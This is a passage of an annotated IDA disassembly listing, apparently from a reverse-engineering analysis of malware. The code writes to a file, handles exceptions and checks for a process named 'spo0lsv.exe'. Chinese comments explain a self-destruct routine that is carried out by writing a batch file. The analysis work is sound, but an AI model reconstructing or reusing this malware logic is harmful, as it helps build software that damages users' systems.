 seg000:00408545 ; 172: C_WriteToBuffer(&v81, v63);
seg000:00408545 mov edx, [ebp+var_404]
seg000:0040854B lea eax, [ebp+var_1E4]
seg000:00408551 call C_WriteToBuffer
seg000:00408556 ; 173: System::__linkproc__ Flush();
seg000:00408556 call @System@@Flush$qqrr15System@TTextRec ; System::__linkproc__ Flush(System::TTextRec &)
seg000:0040855B ; 174: System::__linkproc__ _IOTest(v52, v53, v54);
seg000:0040855B call @System@@_IOTest$qqrv ; System::__linkproc__ _IOTest(void)
seg000:00408560 ; 175: System::__linkproc__ Close();
seg000:00408560 lea eax, [ebp+var_1E4]
seg000:00408566 call @System@@Close$qqrr15System@TTextRec ; System::__linkproc__ Close(System::TTextRec &)
seg000:0040856B ; 176: System::__linkproc__ _IOTest(v52, v53, v54);
seg000:0040856B call @System@@_IOTest$qqrv ; System::__linkproc__ _IOTest(void)
seg000:00408570 ; 177: __writefsdword(0, v52);
seg000:00408570 xor eax, eax
seg000:00408572 pop edx
seg000:00408573 pop ecx
seg000:00408574 pop ecx
seg000:00408575 mov fs:[eax], edx
seg000:00408578 jmp short loc_408584
seg000:0040857A ; ---------------------------------------------------------------------------
seg000:0040857A
seg000:0040857A loc_40857A: ; DATA XREF: sub_40819C+359↑o
seg000:0040857A jmp @System@@HandleAnyException$qqrv ; System::__linkproc__ HandleAnyException(void)
seg000:0040857F ; ---------------------------------------------------------------------------
seg000:0040857F call @System@@DoneExcept$qqrv ; System::__linkproc__ DoneExcept(void)
seg000:00408584 ; 178: sub_407B68(); // 这里IDA分析得有问题，结合汇编可以看出，实际并不会执行这一步，
seg000:00408584 ; 179: // 程序自毁逻辑，通过编写批处理文件实现
seg000:00408584
seg000:00408584 loc_408584: ; CODE XREF: sub_40819C+3DC↑j
seg000:00408584 call sub_407B68
seg000:00408589 ; 180: if ( !sub_405458("spo0lsv.exe") ) // 检查进程是否存在
seg000:00408589 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:0040858E call sub_405458